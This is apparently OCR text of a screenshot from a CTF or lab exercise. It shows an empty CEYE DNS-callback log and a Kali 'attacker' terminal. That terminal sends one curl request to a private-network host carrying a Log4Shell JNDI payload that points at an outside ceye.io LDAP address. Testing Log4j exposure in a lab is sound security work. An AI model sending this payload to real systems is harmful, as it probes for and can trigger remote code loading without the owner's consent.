 CEYE
fb4a94c930af
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
无解析记录
ID Name Remote Addr Created At (UTC+0)
No data
kali@kali-victim: ~/ctf-games/
kali@kali-attacker: ~/workspa
(kali㉿kali-attacker)-[~/workspace]
$ curl -X GET http://192.168.146.8:11002/hello -d payload='"${jndi:ldap://ot74e2.ceye.io}"'
ok
(kali㉿kali-attacker)-[~/workspace]
$
CEYE ©2023.